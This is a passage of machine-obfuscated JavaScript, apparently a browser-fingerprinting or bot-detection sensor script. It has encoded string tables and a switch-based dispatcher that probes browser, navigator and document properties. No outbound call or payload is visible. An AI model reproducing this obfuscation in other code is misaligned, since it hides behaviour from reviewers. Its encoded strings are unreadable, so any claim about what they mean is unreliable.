qb,QM=WK+BO*qb+rI*qb*qb+qb*qb*qb,Dm=rI+A1*qb+rI*qb*qb+qb*qb*qb,mp=ZQ+gX*qb+Mc*qb*qb+qb*qb*qb,kt=GE+qb+rI*qb*qb+qb*qb*qb,sJ=Mc+BO*qb+A1*qb*qb+qb*qb*qb,UY=GE+A1*qb+gZ*qb*qb+qb*qb*qb,n6=rI+qb+GE*qb*qb+qb*qb*qb,jC=rI+WK*qb+BO*qb*qb+qb*qb*qb,dI=rI+CT*qb+gX*qb*qb,IT=ZQ+GE*qb+Mc*qb*qb,Fg=WK+Mc*qb+CT*qb*qb+qb*qb*qb,Ev=rI+rI*qb+GE*qb*qb+qb*qb*qb,Qx=ZQ+GE*qb+qb*qb+qb*qb*qb,Yt=rI+CT*qb+gZ*qb*qb+qb*qb*qb,ZZ=CT+BO*qb,sI=A1+gX*qb+Mc*qb*qb+WK*qb*qb*qb+WK*qb*qb*qb*qb,bI=gZ+A1*qb+Mc*qb*qb,Lw=GE+rI*qb+GE*qb*qb+qb*qb*qb,BC=CT+rI*qb+rI*qb*qb+qb*qb*qb,x6=gX+gZ*qb+GE*qb*qb+qb*qb*qb,n8=gX+GE*qb+rI*qb*qb,nY=rI+rI*qb+qb*qb+qb*qb*qb,JI=rI+gZ*qb,Tc=ZQ+gZ*qb,xY=WK+WK*qb+A1*qb*qb+qb*qb*qb,Ph=GE+gZ*qb+qb*qb+qb*qb*qb,Yd=CT+gZ*qb+BO*qb*qb+qb*qb*qb,qx=GE+GE*qb+CT*qb*qb+qb*qb*qb,p8=A1+GE*qb+rI*qb*qb,OY=WK+gZ*qb+qb*qb+qb*qb*qb,Cd=Mc+gZ*qb+GE*qb*qb+qb*qb*qb,WI=GE+gZ*qb+A1*qb*qb,jm=A1+rI*qb+CT*qb*qb+qb*qb*qb,b8=CT+WK*qb+Mc*qb*qb,Gm=gZ+gX*qb+BO*qb*qb+qb*qb*qb,TM=GE+qb+Mc*qb*qb+qb*qb*qb,ht=rI+gZ*qb+qb*qb+qb*qb*qb,LQ=Mc+A1*qb+Mc*qb*qb+qb*qb*qb,I6=WK+WK*qb+gZ*qb*qb+qb*qb*qb,NB=WK+rI*qb+BO*qb*qb+qb*qb*qb,LF=gX+WK*qb,XJ=BO+BO*qb+BO*qb*qb+qb*qb*qb,mW=rI+rI*qb+Mc*qb*qb+qb*qb*qb,YB=BO+gZ*qb+A1*qb*qb+qb*qb*qb,CO=CT+WK*qb+qb*qb,OZ=Mc+A1*qb+CT*qb*qb,c9=BO+Mc*qb+BO*qb*qb,H=ZQ+qb+Mc*qb*qb,Cm=WK+BO*qb+qb*qb+qb*qb*qb,Fc=BO+GE*qb+Mc*qb*qb,qW=gX+qb+WK*qb*qb+qb*qb*qb,X9=gZ+WK*qb+rI*qb*qb,Sv=GE+GE*qb+rI*qb*qb+qb*qb*qb,wW=WK+qb+WK*qb*qb+qb*qb*qb,SJ=CT+WK*qb+Mc*qb*qb+qb*qb*qb,H1=gZ+BO*qb+gZ*qb*qb,Ed=CT+rI*qb+CT*qb*qb+qb*qb*qb,AB=gX+A1*qb+BO*qb*qb+qb*qb*qb,Nx=CT+qb+Mc*qb*qb+qb*qb*qb,Dh=rI+Mc*qb+WK*qb*qb,jh=gX+gX*qb+qb*qb+qb*qb*qb,zJ=WK+gZ*qb+gZ*qb*qb+qb*qb*qb,pK=rI+qb+Mc*qb*qb,XZ=ZQ+gX*qb,S1=BO+GE*qb+gZ*qb*qb,Iw=BO+gX*qb+qb*qb+qb*qb*qb,M9=Mc+gZ*qb+WK*qb*qb,PX=BO+A1*qb+CT*qb*qb,wI=ZQ+A1*qb,Ud=CT+GE*qb+GE*qb*qb+qb*qb*qb,LE=ZQ+CT*qb+gZ*qb*qb,gw=Mc+Mc*qb+gZ*qb*qb+qb*qb*qb,tO=WK+A1*qb+BO*qb*qb,MW=CT+Mc*qb+CT*qb*qb+qb*qb*qb,O6=A1+gX*qb+CT*qb*qb+qb*qb*qb,lb=CT+Mc*qb+Mc*qb*qb+qb*qb*qb,sZ=BO+BO*qb+qb*qb,O8=ZQ+gZ*qb+qb*qb,mx=WK+WK*qb+WK*qb*qb+qb*qb*qb,V1=BO+Mc*qb,bz=WK+CT*qb+qb*qb+qb*qb*qb,O3=ZQ+rI*qb+gZ*qb*qb+qb*qb*qb,vd=GE+WK*qb+qb*qb+qb*qb*qb,J3=GE+Mc*qb+WK*qb*qb+qb*qb*qb,K8=WK+Mc*qb+gZ*qb*qb,xX=BO+Mc*qb+rI*qb*qb,Vm=gZ+qb+gZ*qb*qb+qb*qb*qb,YL=gX+Mc*qb+Mc*qb*qb,zw=Mc+rI*qb+WK*qb*qb+qb*qb*qb,zI=ZQ+Mc*qb+WK*qb*qb,Y1=ZQ+BO*qb+rI*qb*qb,L3=gX+GE*qb+GE*qb*qb+qb*qb*qb,BY=Mc+BO*qb+Mc*qb*qb+qb*qb*qb,sL=GE+gZ*qb+Mc*qb*qb,Wx=BO+A1*qb+qb*qb+qb*qb*qb,HF=WK+Mc*qb+A1*qb*qb,xB=WK+WK*qb+CT*qb*qb+qb*qb*qb,LL=WK+gX*qb+Mc*qb*qb;}var l59=function Mpc(f6c,O6c){var MCc=Mpc;var gbc=wNc(new Number(n1),jWc);var YOc=gbc;gbc.set(f6c);do{switch(YOc+f6c){case VI:{var vtc=n3(typeof FK[Sx(typeof RY()[Hm(lW)],Wv('',[][[]]))?RY()[Hm(lM)].apply(null,[hH,zn,Fn,M19]):RY()[Hm(Zv)].apply(null,[f0,P0,NW(NW(vN)),Yk])][JB()[jY(Tp)](BF9,FJ)],n3(typeof ng()[Jd(Yr)],Wv('',[][[]]))?ng()[Jd(IY)](A2,qO9):ng()[Jd(vN)].apply(null,[wA,FX9]))||n3(typeof FK[JB()[jY(S0)](F99,Vx)][JB()[jY(Tp)](BF9,FJ)],ng()[Jd(IY)].apply(null,[A2,qO9]))?PJ()[pv(YW)](RD,kv):RY()[Hm(YW)].call(null,cp,Ew,NW(NW(vN)),w4);var Kbc=D2(FK[n3(typeof RY()[Hm(wJ)],Wv([],[][[]]))?RY()[Hm(Zv)](f0,jq,E4,Yk):RY()[Hm(lM)](DL9,tC,sx,AU)][JB()[jY(S0)].call(null,F99,Vx)][Sx(typeof JB()[jY(Jr)],Wv([],[][[]]))?JB()[jY(r7)].apply(null,[dc9,ll]):JB()[jY(GG)].apply(null,[GG,UG])][JB()[jY(sl)](cX9,fD)](RY()[Hm(fG)](Pv,NW(YW),HR,YH)),null)?PJ()[pv(YW)].call(null,RD,kv):RY()[Hm(YW)](cp,NW({}),NW(vN),w4);var rxc=D2(FK[RY()[Hm(Zv)](f0,Km,Ux,Yk)][n3(typeof JB()[jY(Pl)],Wv('',[][[]]))?JB()[jY(S0)](F99,Vx):JB()[jY(r7)].apply(null,[IU,Is])][JB()[jY(GG)](GG,UG)][JB()[jY(sl)].apply(null,[cX9,fD])](n3(typeof JB()[jY(UG)],Wv('',[][[]]))?JB()[jY(S4)](Dq,w5):JB()[jY(r7)](LQ9,AP)),null)?n3(typeof PJ()[pv(J4)],Wv([],[][[]]))?PJ()[pv(YW)].apply(null,[RD,kv]):PJ()[pv(ZY)].call(null,tX9,lh):RY()[Hm(YW)](cp,bR,zC,w4);f6c+=qQ;var ZCc=[VJc,sdc,MWc,UYc,vtc,Kbc,rxc];}break;case x9:{var z49=O6c[GE];DJ.push(C2);var Btc=UB(dT,[qN()[sY(dd)](OQ9,JM,Mg,r89,Vx),z49[lB[P0]]]);SY(vN,z49)&&(Btc[RY()[Hm(nw)](UG,cl,Jr,Lw)]=z49[vN]),SY(cM,z49)&&(Btc[ng()[Jd(tC)].apply(null,[cf,mP])]=z49[cM],Btc[n3(typeof qN()[sY(lh)],Wv([],[][[]]))?qN()[sY(RA)].apply(null,[JT9,lM,BR,Cv,rR]):qN()[sY(vN)](AP,lc9,S2,rF9,RA)]=z49[ZY]),this[Yg()[Pd(f0)](gJ,hI9)][ng()[Jd(Zv)](ll,MD)](Btc);f6c-=Mb;DJ.pop();}break;case YF:{var bn9=O6c[GE];DJ.push(vZ9);var Htc=bn9[PJ()[pv(qt)].call(null,tw,J0)]||{};Htc[PJ()[pv(Km)].call(null,W6,hv)]=JB()[jY(E4)](hn,AO9),delete Htc[JB()[jY(29)](1499,158)],bn9[PJ()[pv(qt)](tw,J0)]=Htc;DJ.pop();f6c-=sL;}break;case Ch:{var qQc=O6c[GE];var H29=O6c[ZQ];var j1c=O6c[Mc];DJ.push(Mz9);FK[ng()[Jd(rS)](D4,HN)][GJ()[ZN(rS)].apply(null,[Hx,jq,HR])](qQc,H29,UB(dT,[EA()[s5(cM)](hY,JA,S2,qw,S0,Kp),j1c,GJ()[ZN(IY)].apply(null,[J7,GN,cf]),NW(YW),RY()[Hm(dd)].call(null,qw,NW(YW),gY,ff),NW(YW),n3(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(dG)](qx,A2):PJ()[pv(ZY)](nL9,qZ9),NW(YW)]));var UJc;return DJ.pop(),UJc=qQc[H29],UJc;}break;case RE:{var rbc=ZCc[JB()[jY(dd)].call(null,OD,dq)](PJ()[pv(RN)](Y89,gj));var Bpc;return DJ.pop(),Bpc=rbc,Bpc;}break;case T9:{f6c-=kK;var HU9=O6c[GE];DJ.push(Fl);var FJc=UB(dT,[qN()[sY(dd)](VS,JM,C2,r89,Ax),HU9[YW]]);SY(vN,HU9)&&(FJc[RY()[Hm(nw)].apply(null,[UG,NW([]),KM,gt])]=HU9[vN]),SY(cM,HU9)&&(FJc[ng()[Jd(tC)].apply(null,[cf,dJ])]=HU9[cM],FJc[qN()[sY(RA)](AE9,lM,NW(NW(vN)),Cv,BR)]=HU9[ZY]),this[Yg()[Pd(f0)].apply(null,[gJ,rv])][ng()[Jd(Zv)].call(null,ll,dK9)](FJc);DJ.pop();}break;case qb:{var k29=O6c[GE];f6c+=I9;DJ.push(Qn);var zYc=k29[PJ()[pv(qt)].call(null,Pg,J0)]||{};zYc[Sx(typeof PJ()[pv(gG)],'undefined')?PJ()[pv(ZY)].call(null,qQ9,sK9):PJ()[pv(Km)](zk,hv)]=JB()[jY(E4)](YI9,AO9),delete zYc[JB()[jY(29)].apply(null,[1152,158])],k29[PJ()[pv(qt)](Pg,J0)]=zYc;DJ.pop();}break;case EI:{var CEc;f6c-=DO;return DJ.pop(),CEc=hCc,CEc;}break;case R1:{f6c+=KO;if(n3(VVc,undefined)&&n3(VVc,null)&&If(VVc[PJ()[pv(Rt)](KS,Zs)],YW)){try{var Y6c=DJ.length;var hdc=NW([]);var Itc=FK[n3(typeof ng()[Jd(LJ)],Wv([],[][[]]))?ng()[Jd(KM)].apply(null,[L7,zL9]):ng()[Jd(vN)](xV9,tz9)](VVc)[Sx(typeof GJ()[ZN(F5)],Wv([],[][[]]))?GJ()[ZN(cM)].apply(null,[ml,rS,AX9]):GJ()[ZN(r3)](xN,IY,ln)](ng()[Jd(Vx)](Fn,CM));if(If(Itc[PJ()[pv(Rt)].apply(null,[KS,Zs])],S0)){hCc=FK[GJ()[ZN(JM)](X6,kS,WM)](Itc[S0],rS);}}catch(bvc){DJ.splice(MN(Y6c,vN),Infinity,HF9);}}}break;case db:{DJ.push(hv);f6c-=NQ;var VJc=FK[RY()[Hm(Zv)](f0,Cv,jq,Yk)][n3(typeof R7()[IR(jJ)],Wv(RY()[Hm(Rt)](P0,NW(NW({})),YW,nL9),[][[]]))?R7()[IR(kJ)](ZA,IL9,E4,nj):R7()[IR(lM)](RN,YU,rq,Zk)]||FK[JB()[jY(S0)](F99,Vx)][n3(typeof R7()[IR(jq)],'undefined')?R7()[IR(kJ)](Rt,IL9,E4,nj):R7()[IR(lM)](Mg,TV9,KR,SW)]?PJ()[pv(YW)](RD,kv):Sx(typeof RY()[Hm(q5)],'undefined')?RY()[Hm(lM)](p89,A2,fD,wj):RY()[Hm(YW)].apply(null,[cp,cf,jj,w4]);var sdc=D2(FK[n3(typeof RY()[Hm(gJ)],Wv('',[][[]]))?RY()[Hm(Zv)].apply(null,[f0,LJ,r3,Yk]):RY()[Hm(lM)](Ms,gJ,sx,zC)][Sx(typeof JB()[jY(jj)],Wv('',[][[]]))?JB()[jY(r7)](GP,gf):JB()[jY(S0)](F99,Vx)][JB()[jY(GG)](GG,UG)][JB()[jY(sl)](cX9,fD)](Yg()[Pd(Xw)].call(null,b5,PK9)),null)?PJ()[pv(YW)].apply(null,[RD,kv]):RY()[Hm(YW)].call(null,cp,Rt,wn,w4);var MWc=D2(typeof FK[ng()[Jd(Nm)].call(null,bx,DG)][Yg()[Pd(Xw)].call(null,b5,PK9)],ng()[Jd(IY)](A2,qO9))&&FK[Sx(typeof ng()[Jd(lh)],'undefined')?ng()[Jd(vN)].apply(null,[DZ9,zU]):ng()[Jd(Nm)](bx,DG)][Yg()[Pd(Xw)].apply(null,[b5,PK9])]?PJ()[pv(YW)](RD,kv):RY()[Hm(YW)](cp,NW(NW([])),Ax,w4);var UYc=D2(typeof FK[RY()[Hm(Zv)].apply(null,[f0,Nm,nj,Yk])][Yg()[Pd(Xw)](b5,PK9)],n3(typeof ng()[Jd(Jr)],Wv([],[][[]]))?ng()[Jd(IY)](A2,qO9):ng()[Jd(vN)].apply(null,[LT9,Z4]))?n3(typeof PJ()[pv(zC)],Wv('',[][[]]))?PJ()[pv(YW)].apply(null,[RD,kv]):PJ()[pv(ZY)](XH,ff):RY()[Hm(YW)](cp,wn,Rt,w4);}break;case HZ:{var CNc;DJ.push(cz9);return CNc=[FK[ng()[Jd(Nm)](bx,Yw)][RY()[Hm(Is)].apply(null,[qt,C2,NW([]),M3])]?FK[ng()[Jd(Nm)](bx,Yw)][RY()[Hm(Is)].call(null,qt,BR,gJ,M3)]:Sx(typeof R7()[IR(qt)],'undefined')?R7()[IR(lM)](XY,ql,Sl,TT9):R7()[IR(cf)].call(null,hv,pF9,vN,HS),FK[ng()[Jd(Nm)].apply(null,[bx,Yw])][Yg()[Pd(B4)](FJ,JF9)]?FK[Sx(typeof ng()[Jd(qw)],Wv([],[][[]]))?ng()[Jd(vN)].call(null,PV9,Vx):ng()[Jd(Nm)].call(null,bx,Yw)][Yg()[Pd(B4)](FJ,JF9)]:R7()[IR(cf)](sl,pF9,vN,HS),FK[ng()[Jd(Nm)].call(null,bx,Yw)][RY()[Hm(Vc9)](HR,ln,RJ,s3)]?FK[Sx(typeof ng()[Jd(JY)],Wv('',[][[]]))?ng()[Jd(vN)](GU,dH):ng()[Jd(Nm)](bx,Yw)][RY()[Hm(Vc9)](HR,NW([]),NW(NW(vN)),s3)]:R7()[IR(cf)].call(null,dq,pF9,vN,HS),D2(typeof FK[ng()[Jd(Nm)].apply(null,[bx,Yw])][Sx(typeof ng()[Jd(Xl)],'undefined')?ng()[Jd(vN)](cz9,Vj):ng()[Jd(zY)](LJ,GZ9)],ng()[Jd(IY)](A2,tt))?FK[ng()[Jd(Nm)](bx,Yw)][ng()[Jd(zY)].call(null,LJ,GZ9)][PJ()[pv(Rt)].apply(null,[v7,Zs])]:nl(vN)],DJ.pop(),CNc;}break;case KL:{var VVc=O6c[GE];var hCc;f6c-=WF;DJ.push(HF9);}break;case PQ:{return String(...O6c);}break;case zE:{f6c-=r8;return parseInt(...O6c);}break;}}while(YOc+f6c!=Z9);};var qA=function(){fR=["KTC","\"^Ev\x40Y","X]P1LHLF7","\x40\r^J\\-#","PE\x07\tL\x07B","F\x00\x40lGW157$","_\x40U3","-UL","NT`\\\'5","410>\x40GLC,T_gI","\x40DU7x^\x40","DV7+>\b=K","A\'\nR_`R05","YaP\fU\x07REX","}E&StC","66","`LI*<(6K]T\\Dek]\x40F\fK","S-^R^3v\nJMR/#","]GV","0Q]","80Y\x00PM+_7PTG","#2\x07LYLU1IH","77 ","kT[TICT)CHQ","Y6_ZKLOZ\'p!95TE\tUeTW\x40C}FA.97$7V<TD","KC\x00","%\vS\fFF","AY\f\fK","3+3\bW[]=D","uP\f\x40.BWZ,>!6L","\fE","ZUE","RBa\x00JYr $-!","310\x3fVwRPQ\fY7^B\b<\f\tC5&wYh\nGD\nu\v\vJK\"h7","UP\n\fI",">(MaP\fU","M","s","\x40LV_7%;=","\f","","#!9","\\\\","g-SQB,MTG%DXBG&","1\r+","rzu>\rN","BV\x40&4+ ","+LVB"," ","t&>!%\n,W\x00",":+\fQ_BG,\"","EA","V\b","\b9TsFD\b^EG\b","U*>%;\x07!tV","6OB","0YF","%\'","9\\","\\","6\\S\x40U!","-%(;","\x40710\"","M"," 687[Y","_\x3fiev*\x00W BM]&30>6","_\x40W,3","\x3f+0\x07=&TEWDREs\nIF\\c!9=JG","7MPdF PA","(5=\"","VTC","\x07HOG\"\n","\x40bT]\"+\'*L\vqLS7RAA","SXW\x00I\x40FG1)","][] ","G7^","V\v\x40\x00YJ\\-","U3%;(9T\x40ED _","PTL\n\x00V","G\nIHG|3$-8+","WUF","KG\x40W,]H","MR59#67J","\x07HOG\"-:+LXY","EHC ","\\Pa[JP&#","X&&(","\nBY","5"," -/4|E]","AAW","J\rCFP7","Q\f[O","!%1[bF[ I","^T\x40","w,31:6L","UZ09&>\x071L\vVA^\"^","7TD[","Cc\x07","\n","%+H[Z","P","]\x40\r","s|","-yr","$=YAA,\\0\\X[7\n\vLXOR79+9","F #","X_","%504A5P],Q7Z\\F;\f",">u3fb9tit{>.7`1rtv\b","_\n\bOA[P=\rB\f\x00G<c\'r","BXe&> 8","YEA","088,J[N","3(>6L+","]&(0;","k]l","1LHLF7d41N","XJ","ITX\x00lHN","}V\x40+%9\n\x3f]\x00","-#","0\nDClSC/50w;4M\x40","","rPW\"%4","f\\L\rHp,>02,6PJI5OXZK(J\x07XOV","TX","\bRo}u{Fi","\bU3","BX","$[h\v","*#69U;[_\\,_","H\x07FA","5\t\x40\x00Y","KT<","+D-"," !%1K\\FC","\r\x00","ZBAP","MF,XTq","[\x40\b{","\vB \x00","7M]Z\bQ7O","M\rJH%%*41W]TBl\x40CPKCY%%*41WAD<KTZK6\\OL_evf$5ZY\vA\r1BAP\rEv\x40A\\/~-#*YZ[CV0URA\v\rXA&$1%xL\vELVeOL\vFDL]k$m,=L\x07GG\\DcSQ\nBM~m0.=Wz]\'T]\\KF\fCPG1%\'#*O\bz]\'T]\\D^~Z^!\x3f(y*WZ]\x40 F\x07JG: !8\rxL]TBlFW\x40\bL\fCAky\x3fu+]RF]Y&O\bVP\rNWZ,>l~*]\x40[ F\nCE\x40^V^-m\v5=[Y_1TEL\nIJ^C\r[\"#\v \bJELD<X\b5\t\x40\x00Y\rW&6-9\bJELD<GMSQ\nBM7|6{qCn[!\r GT\x00XOL%%*41WAD<KTZK6\\OL_|=:\t7THNTPExZ\\DBQO\x3fr,]\x00T]BgR\bEVC\x40z75667JI\v<p$HH[\"\x40LW\\1rh;V9Zz\bB,UVa\fYAmcG,0%6_&TN^\v#N_V\nKCK\vGo\"h2B#JA\\^etS_\b\v\x07HEZ-5%(]\x00APTDiIN\f\n\tPF&>1:*YYLFuRZ\r\fB_BQ/5~v[tO\x00\\]R)^\vJL\tvQn>$6.>\tH^lFRT\b\r\rXU~619\b,Q[\b7T\x00Q_M7\v6\nV=ES\\S1R^[ZMQO_Vo>m,9JRZcIE\bJTSVc9*$9VPF3C\fG,OIV $j4=YP5I^AUF~>! K2IU\'ml\x00CPKCD\vRor>.WP\vPK3Z]\x40Q)\rF6y9~G9E\x40GD,T_C\tF8$6.*]\x40[K1BAP\x40I\vJ\x40B_a|%%\fbL\\VH\\mIPSFY\x40[k$m,=L\x07GG\x07D<KTX\rW\fZ\"\"#m%EP\x07\vB$K\fFAWC]H>k\"\";LZG\\FmJH\vFDL]c)l~%^\x07[J\bY*UQRBXLQ$m\x3f*P>\\P#N_V\nKKXA&$1%xL\\Zl\x00GT\bK\b,OIV $j0,h\x00Z]D<KTzG\v^k=lCe[\x00GGcFGV\vEB\rP\"<(tM[TWxL\f\nG3\"+#,AP\n5I^AUlQ)5\'#E;JT]\"\nSQ\nBMx0~PQ\biE]\b\x07OQV7%69IZ[9Q&S\vFDL]k\"m,\rpL^GTV0URA\v\rXA&$1%xL\\ZRo,UGZMWOY\nNjy9~B%^\x07[J\bY*UMRI\x40JVEF-30>6\x40PQiNVSD\rO+x6\f\x00HU\v,]J~<j#(][N_Be]\fYT\nBO^Um&%;=\x00P]\tB+B\\I\nG\tH\x40Gamy#C+TFRS$W]\tGGz<LTR*$f~T=\x00PZ\\3^FT4:DLJGj~0\x3f6ZS\\S1R^[RL^\r]&(0uG,\x07JUMlSQ\nBM7y\x3f9CzLGF\viO\x40V\bLXJVm\"!$4NZU1ST[RCP\rNWZ,>l#B#^\\CHE EC\f%%*41W]UK7^E\x40\bEKKW[1\x3f3uG,\x07JUMlLVR\x07KDJ\nN516w\ncQZAACin\\\nNH51(\"b^\x07[J\bY*UAVL^XMP79+9K7[N[D0I_\vU6>\'#7VZP>UAVI\x40OB\nNjy9%,M\x00[\t\r$P\x00KKB\\jj+B%E[HO\t^&OXZK)\rQ&y\x3f!\n*\b\vE6KT[vLQGak62-JO\t^&OXZC\n\t\nXZ%xf2=[\x07A\x40Wg\f\bBMBT-53w.*JG^w UTG\nWCDP\"<62\n<ARG\\^,UVSP\fCK\x40\\. (2=\\P\bA^l\x40XSRIMBT~my8B,P\x00Z^\\Y~ITA\v^LOF&j28<BM^ \x07JF.50\x3f<LRQ7\\\f\\APL^LQ\"m!y=TRH\bU~RWBS_F~l6G=I\\OTEl\x40XSRX^]\nP,>0>-]IGL\bE7U\x40\x07\fCKMV;$fjVe]\\XL\bX*_PT\x00KF#!9e]\\T[\v WBPZ\rAYKA,\'fjVe]\\XL\bX*_N\rM\x07XPC&> 2\vLG]^\rx_J\rMa3+:4]PM^ PGP\x00\v\x07DPC\"$\'\x3f. [E]_+T\fHO\x40&r62-JA\r \\P\nAE\vF\"26\",PGL\bE7UEW]~r!/;M\\G~MPGZ\bXMKYAo5ml>P[F]$W\bGV\vTSVj+-1C6M^ VIYFWajf$+H[MTRTYIIFMLQT~my\'B;WA\x40E \x00CPK[B_65~4E9JM^ T\v\x40PG+\"+ IeOV\x07\bI5^RX\x07\x00BNC/502zDD-TU\bX\rW\fZ&~%%\fe[\\T[8FLSQ\nBMx0{qCT[\\UxIX\rJ\x07M7~-#*YZ[\'U\x00XSR\nL\x07\r~m*~=L\x07GG\\Bk_TY\fQMF/<hu0JB\vA\rx^E\fQ_BG,\"j%,M\x00[Z7\\P\nA^QV7%69ItJ\\T[\r3TXQZ[IzKYAj|f#*WA\r7\\P\nAJQ_150\"6S\bcCM\fI7868z\x00HWxUTBZ\x3fUhQA,\"lu\x3f0]R\\]B$O^GZ\n\x40\rM\\7p4%.QP\tbPQIBHW[,4f~BtHICH*YG\v\nYFA\"$+%G*GNU\v,]J~\x3fj#(][GL\bE7UGT\x00Q\vBGa$,%/^G\x07B\"^\tGV/5#6=\x40E5\x00GT\bK\f\fBA$k62-J\x40CYk_^[TMW8Y\rA&#1;YPtAYkMPYIWMCFK7m0y=\x40yFgITA\v\x07BAm=!#7\\T(^E]X\x07\rH[Ga|6y\n*_OCFTe\v\bE\x40HDR75y94T^E\x00FYCM\fI7868z\x00HWxUTBZ\x3fUhQA,\"lu,]\x00T]BeITF\x07\n^],$d6xW_LDgGT\x00IJBG&m*\"\x074TE+XE\\EjKY\nH516weCGP0_&EnJ6R\rJ]c$bqC*T]X\tTR\b0TxJ*>d#M~\x00O^$W]L6vno\"j6\r,]\x00yF\r1`hSGM\n^\rG1)9*QF\x07\fE6SGSP\rNWZ,>dC,\tCH7E\bUHWZ,>8+%\x00]\x40 [\bDW&<!#xJ\\T[1RZ\t\x40DL]~\"916[\\F/E\rLWA:*#1]\br\x07D7B}ZQGW\fBW>\rh#E>W\x00pHXmtA\fOYKZ0~62=LZUM#N_V\nKCc\vGj+-1C,\tCH7En6^LQ150\"6\x00J\\)EA\rAKV] $-8zOAP\fU*]AT\x00]QV7%69K,S]Y6uP{RKICDG+ym,9JRPQiU\fSQ\nBM1xm,\r7JZWUyOYQ\v\nZ%x+y\b9T]PUlCPKC_\rE\"<12V,ch!T_PGJT\tQV7%69K*TE\tUxM^\\KU\tG\\-5yv[tJ[D0I_E\v\x40Y]>-62-JNGH1pH\x07\rK\x00YJ\\-pB#JA\\^>MPY_S\fDGs| 8=STB ODGK\v_LG,$=\'e\\^\\gX^[\tP\x00YLAa|\x3f!\n4MMPS*UW\\DAF\tb`9~G1\v_+HEG\bJH51(\"bA^VFV,\\DG\t\t\x40Y\fNj|=y1KYH~$VT\bC\tt&>!%\n,W\x00s\\S1R^[XBI\x40MDPt&>!%\n,W\x00s\\S1R^[G\rK\x00YJ\\-x0~.Y\x00[A#N_V\nKAG: !8\rxLT]RS*UBA\bQ\f_A&$1%y\x00TBx\fLGbCFA\"$+%--VA\x40^g\f\bRKA\n^S_\")\n6=DG\x07Q(^\x07G\x00\vLQX~619\b,Q[\b>ITA\v,OIV $j$,h\x00Z]D<KTzT*G\tH\x40Gm#!#;*WZ]\x40 tWG\fYW4%,W-j#EGGbCFA\"$+%--VA\x40^gEW\fYLG: !j$:RV]RS7^PAC\x07\fOY^&~% 9HOS\\S1R^[RL^HWF1>\x3f\b49O\\]FD8FpRKUBW\\7)42Bt^ZM\x07\fB*O^A\x00\t\x00\vU6>\'#7VZRU1NC[Z\rLP\no5j!V|]B$O^GGI\x40MLPJ-3y16[\\F1CG\n\t\nXE,9 w[eO\\Z,aG\fVE\"\"d6V6]QTCmOGVIJJJx\"!#*VRP\x07C^_P\b\nJkV] $-8pJ[\nHFQkUTMCL\vEF]kx\"\";LZGTDl\x40CPKCY\rW,>!hvNY\\\n$_PM\f\nNol5Bt^ZWg|T[Q\f_o6l5G-ZS\\S1R^[RBWYVA-p0\x3f+E[\'A8W\nCDox\"\";LZGT>ITA\v\x078BAY&30w,=VGH\b_7fHSBI\x40MFFJ0m\"\";LZGTDl\x40GT\bK,OIV $l#Bt]OntGV*ICEKCDM1y!y-KGU\v7^E\x40\bE\x40M_FE&\"72Cq\x40GD,T_CL^BQx5j;6_]UK3ZCV\x00\vBSjk-1C6[\t7^E\x40\bEQM[B_65y9G,ZG\rd\nA\x07\x00Q_M7~ 8=S\bM8T\f\n\tP^}o:j\'7LAP\fUx\x40RZWNW\\1j.{=KAE+XE\\MQJVJUk$,>vH\x00P_A\x00iOY\\\tE\v\x40Yo$,>vK[]AD-RB%\x00KU\\*4dgG,PF\x07_+^\fKGM\n^\rW&<!0\n,]O[\\\\iOY\\\tE\b\x40ELW~r*2,^AACkZCRG\nL\x07\r78-$E,J\vpG\bB,^B`NKyhvq^G\nQ7CEQ\vDPa$fjVeJ\\VABOSMCJMNB_/x0\x3f+\x00Z,HT4CNWM^OZ 5lfBqT]Y6`ChG\nL\x07\r>|7#(\x40GD,T_SM\n^\rW,>!jJhT[\\DxOY\\\tEWhMG19!$0he\\VF\x40)^E\\^LG+\"+ IeOA\x07\bI5^A\nRCY\rR17%,M\x00[\t\bX,HG\f\n\tXOIJ\x403104\x40PY\bY*U\vSQ\nBM7y\x3f>\rpL\\ZRT*UTJ\rW\b516weL\\ZGV0URA\vF-y\x3f%,M\x00[\t1BAPGIMBTo1j6\x3f[R^ CE\bG\vEQ.50\x3f<P[LDgCBJWc`m{JyVSF3ZCVM\n^\rG1)9*QF\x07U+\\E]WZ^K]\bn}*~.Y\x00\x40AD-RB`\rYQZ&#96tYO\\\x07_(K]P\nKXDEa\"+8zO\b\x40RD7B}ZB\x40XQ]c5lu6\\PVmRA\b)J\x00G+97y*]R\nQ7D\bEDA\vZor\'6;P>ZJ^iX\fZT\bIJa6-9\n4T\vyFl\x00XSRC\x00XZ%x0\x3f+GL\n\f,RT\b\ri\fN\nA&$1%x]Z\\\x07Q1XYy\bISZ%x0\x3f+GL\n\f,W\\\n\tIaLPj\"!#*VRP#R_T\x07i\fN\nN&<72K1^Z\x40\x00\x07Y#E]KUHU*~\'6;P>ZJUB ODGK\x00\r\n\x40R73,;S\x00U)HTN\rM\x00W[1\x3f3w=ORp[_7A\bEVLWV.5*#K/Q]F\tDeXPAEJ\rEZ-1(;zI\\OTD-RB\n\x00S_D\rU*>%;\x07!tV\x00U1NC[ZMLMKJ]\"<(.\'7[[HTMiZSGXMP79+9C,\x00R_7GT\bK\x00EJ\x40m$6..6L\x00\\L)^_RHXHskizqCT[\\^xOY\\\tEWhMG19!$0=eI\\OT^kOCL6^YKZ0~4%.TZ\x07Q)W[VIL\rLO_:+4IqTAACkKCP\fW\v\vDMR/<=;\tCH,_\x00D\bP^Zevlu\t*]^\vA\rxOMIX\b\nKDMF&ryjV,T\x40RD7B}ZWXWE\vQ~9j16YYP0_&V\vPA\n\b516w\neQM\\\x07_(K]P\nKYV^\b150\"6]\x40 EEWQ*ol#1K\\XL\bX*_\fQAW[*#j9 LO\\\x07Y+Z]Y\'\nFO]\n\t78-$E;WEED P\x07GJ]OV75~16[\\F1C\rAYKA,\'fjVeL\\AP\fUlOYGEQMLQTx\"!#*VPW[Q.\f\bGKQ]FO\x3fr\'8,Q\x40L^\rxE\x40\\YKZ0~*2,HWCPKA7~0.=\x07ZAACkIGTVM\n^\rR17y#E9J]Y6\\P\nA^QV7%69ItL\\ZR^ CE\bX\vAA-\x3f6:\n4O\b\b1BAP\\MEW[*#j9 LOG\x00P\x408W\\MYKV] $-8pL[NOBmMPGZXQ\vDP7\"=,JPZR\\ UVAFTx}i%B#NG\t\r1SXFT\\&CWA*57\fS#R_T\x07i\fN~$m%,M\x00[\t\bX,HVIYF&~\'8(TA\x40^i^T\x00W/B\x40ol2BtHHQ1XY